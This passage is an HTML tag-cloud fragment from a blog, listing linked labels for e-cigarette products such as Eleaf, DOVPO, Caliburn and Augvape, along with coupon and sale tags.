</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aster%20rt%20with%20melo%20rt%2022'>aster rt with melo rt 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aster%20Series'>Aster Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total'>ASTER Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total%20By%20Eleaf'>ASTER Total By Eleaf</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer'>Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer%20coil'>Atomizer coil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizers'>Atomizers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape'>Augvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20Kit'>Augvape Air 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20System%20Kit'>Augvape Air 2 Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%202%20Pod%20Kit'>Augvape Air II 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%20Pod%20Kit'>Augvape Air II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20AIO%20Pod%20Kit'>Augvape Narada AIO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20Kit'>Augvape Narada Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP'>AVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Cube%20Kit'>AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Kit'>AVP Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20Starter%20kit'>AVP Pod Starter kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20System%20kit'>AVP Pod System kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana'>Ayana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana%20Kit'>Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100'>B100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100%20%28Aegis%20Boost%20Pro%20Max%29'>B100 (Aegis Boost Pro Max)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Baby%20Plus'>Baby Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Bar'>Bar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery'>Battery</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery%20Mod'>Battery Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape'>BD Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100'>BD Vape Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/beautiful'>beautiful</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker'>Berserker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20MTL%20RDA'>Berserker V2 MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20RDA'>Berserker V2 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Beyond%20AIO%20Pod%20Kit'>Beyond AIO Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Deals'>Big Deals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Discount'>Big Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Sale'>Big Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20Friday'>Black Friday</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20vape%20liquid'>Black vape liquid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BLADE%20Kit'>BLADE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blaze'>Blaze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz'>Blitz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz%20Realm%20Pod%20Kit'>Blitz Realm Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blotto%20Mini%20RTA'>Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box'>Box</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box%20Mod'>Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Boxer%20AIO%20Kit'>Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Brunhilde%201o3'>Brunhilde 1o3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20MTL%20RTA'>BSKR Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20RTA'>BSKR Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BTB%20Kit'>BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Budget%20Finds'>Budget Finds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/burn%20fat'>burn fat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/buy'>buy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cabo%20Kit'>Cabo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Classic%20Kit'>Caliburn Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G3%20Pro%20Pod%20Kit'>Caliburn G3 Pro Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4'>Caliburn G4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic'>Caliburn G4 Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic%20Kit'>Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro'>caliburn g4 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro%20kit'>caliburn g4 pro kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite'>Caliburn G5 Lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20KOKO'>Caliburn G5 Lite KOKO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20SE'>Caliburn G5 Lite SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Series'>Caliburn G5 Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Kit'>Caliburn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20KOKO%20Pod'>Caliburn KOKO Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/calorie%20intake'>calorie intake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Captain%20X3%20Tank'>Captain X3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cartridge'>Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CB-60%20full%20kit'>CB-60 full kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Celebration'>Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Centaurus%20Sub%20Ohm%20Tank'>Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL'>CFL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL%20lights'>CFL lights</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Chalice%20MTL%20RTA'>Chalice MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas'>Christmas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Gift%20Box'>Christmas Gift Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Sale'>Christmas Sale</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/cig.%20vape.%20vaping'>cig. vape. vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cloumix'>Cloumix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/COG%20MTL'>COG MTL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/coil'>coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cold%20Steel%20100'>Cold Steel 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Comment%20utiliser%20le%20kit%20de%20d%C3%A9marrage'>Comment utiliser le kit de démarrage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60'>CoolFire P60</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod'>CoolFire P60 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod%20Kit'>CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20PZPulse%20Kit'>Coolfire PZPulse Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20Z50'>Coolfire Z50</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon'>Coupon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Code'>Coupon Code</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Codes'>Coupon Codes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube'>Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20MTL%20Kit'>Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Kit'>Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Vape%20Tank'>Cube X Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube-S%20Kit'>Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%2075W%20TC%20All%20In%20One%20Starter%20Kit'>CUPTI 75W TC All In One Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%20Starter%20Kit'>CUPTI Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dabcool%20W2%20V2'>Dabcool W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Daily%20Bonus'>Daily Bonus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA'>Damn Vape Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA%20Atomizer'>Damn Vape Diamond MTL RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery'>Dazzvape Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery%20Mod.'>Dazzvape Fleap Battery Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Vape%20Battery'>Dazzvape Fleap Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20U-Key%20Battery%EF%BC%8C%20U-Key%20Battery%EF%BC%8CU-Key%20Vaporizer%20Mod%EF%BC%8C%20Dazzvape%20U-Key%20Oil%20Vaporizer%20Battery.'>Dazzvape U-Key Battery&#65292; U-Key Battery&#65292;U-Key Vaporizer Mod&#65292; Dazzvape U-Key Oil Vaporizer Battery.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dea%20Rabbit'>Dea Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit'>Dead Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%203'>Dead Rabbit 3</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204'>Dead Rabbit 4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204%20RDA'>Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deal'>deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deals'>deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/delta%2019%20tank'>delta 19 tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Device'>Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA'>Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA%20Atomizer.'>Diamond MTL RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor'>Digiflavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Upen%20Kit'>Digiflavor Upen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit'>Digiflavor Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit%20with%20Siren3%20GTA'>Digiflavor Z1 SBS Kit with Siren3 GTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Vape%20Kit.'>Digiflavor Z1 SBS Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/disadvantages'>disadvantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/discoount'>discoount</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Discount'>Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable'>Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable%20Kit'>Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Doric%2020'>Doric 20</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO'>DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20%C3%97%20BP%20Mods%20Hilt%20Mosfet%20Mod'>DOVPO &#215; BP Mods Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Abyss%20AIO%20Kit'>DOVPO Abyss AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Blotto%20Mini%20RTA'>DOVPO Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Box%20Mod'>DOVPO Hilt Mosfet Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Mod'>DOVPO Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Semi-Mechanical%20Mod'>DOVPO Hilt Mosfet Semi-Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20MVP%20Box%20Mod%EF%BC%8CDOVPO'>DOVPO MVP Box Mod&#65292;DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20Box%20Mod'>DOVPO Riva DNA250C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20TC%20Mod.'>DOVPO Riva DNA250C TC Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W'>DOVPO Topside 90W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Squonk%20Mod'>DOVPO Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Top%20Fill%20TC%20Squonk%20Mod'>DOVPO Topside 90W Top Fill TC Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20X%20Suicide%20Mods%20Abyss%20AIO%20Kit'>DOVPO X Suicide Mods Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO.'>DOVPO.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Kit'>Drag 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Mod'>Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Max'>Drag Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Mini%20Mod'>Drag Mini Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20S3'>Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X%20Mod%20Pod'>Drag X Mod Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X3'>Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit'>drizzle fit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit%20kit%201400mah'>drizzle fit kit 1400mah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cig'>E-cig</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarette'>E-cigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigarette%20history'>e-cigarette history</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarettes'>E-cigarettes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigs'>e-cigs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-Juice'>E-Juice</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-liquid'>e-liquid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecig'>ecig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigarette'>ecigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigs'>ecigs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano'>ECO Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus'>ECO Nano Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Giveaway'>ECO Nano Plus Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Kit'>ECO Nano Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eGo%20Slim%20Kit'>eGo Slim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro'>Ehpro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro%20Cold%20Steel%20100%20Mod'>Ehpro Cold Steel 100 Mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf'>Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20100W'>Eleaf 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster'>Eleaf Aster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT'>Eleaf Aster RT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT%20Full%20Kit'>Eleaf Aster RT Full Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20Total'>Eleaf Aster Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iCare%20Flask%20Kit'>Eleaf iCare Flask Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Kit'>Eleaf iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Pod%20System%20Kit'>Eleaf iJust AIO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S'>Eleaf iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20kit'>Eleaf iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20Starter%20Kit'>Eleaf iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKonn%20220'>Eleaf iKonn 220</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i200%20kit'>Eleaf iKuun i200 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20kit'>Eleaf iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20Vape%20Kit'>Eleaf iKuun i80 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20with%20MELO%204%20Kit'>Eleaf iKuun i80 with MELO 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20invoke'>Eleaf invoke</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%202%20Kit'>Eleaf iSolo Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit'>Eleaf iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit%20with%20GTL%20Mini%20Pod%20Tank'>Eleaf iSolo Air Kit with GTL Mini Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Pod%20Mod%20Kit'>Eleaf iSolo Air Pod Mod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick'>eleaf istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20100W'>Eleaf iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick%2020w'>eleaf istick 20w</a>
</span>
<span class='label-size label-size-1'>
